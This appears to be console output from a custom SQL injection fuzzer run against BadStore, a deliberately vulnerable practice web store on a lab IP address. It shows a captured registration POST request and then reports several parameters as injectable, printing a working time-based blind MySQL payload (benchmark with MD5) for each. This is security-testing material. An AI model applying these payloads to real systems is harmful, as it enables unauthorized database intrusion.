 *------------------------* MENU *------------------------*
Choose a function (GET, POST):
post
*------------------------* Post Request Fuzzer *------------------------*
Copy a POST request (Use Burp) and paste it here, hit enter a couple of times after posting the request:
POST /cgi-bin/badstore.cgi?action=register HTTP/1.1
Host: 192.168.147.128
Content-Length: 94
Cache-Control: max-age=0
Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
Origin: https://192.168.147.128
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://192.168.147.128/cgi-bin/badstore.cgi?action=loginregister
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Priority: u=0, i
Connection: close
fullname=test+test&email=test%40test.net&passwd=test123&pwdhint=green&role=U&Register=Register
[*] Starting Post Fuzzer
*------------------------*------------------------*
[*] Testing Parameter: fullname=test+test
[+] Parameter fullname=test+test seems vulnerable to SQL injection with value: test%2Btest'+if(benchmark(3000000,MD5(1)),NULL,NULL))%20/*
[*] Testing Parameter: email=test%40test.net
[+] Parameter email=test%40test.net seems vulnerable to SQL injection with value: test%2540test.net'+if(benchmark(3000000,MD5(1)),NULL,NULL))%20/*
[*] Testing Parameter: passwd=test123
[*] Testing Parameter: pwdhint=green
[+] Parameter pwdhint=green seems vulnerable to SQL injection with value: green'+if(benchmark(3000000,MD5(1)),NULL,NULL))%20/*
[*] Testing Parameter: role=U
[+] Parameter role=U seems vulnerable to SQL injection with value: U'+if(benchmark(3000000,MD5(1)),NULL,NULL))%20/*
[*] Testing Parameter: Register=Register
*------------------------* MENU *------------------------*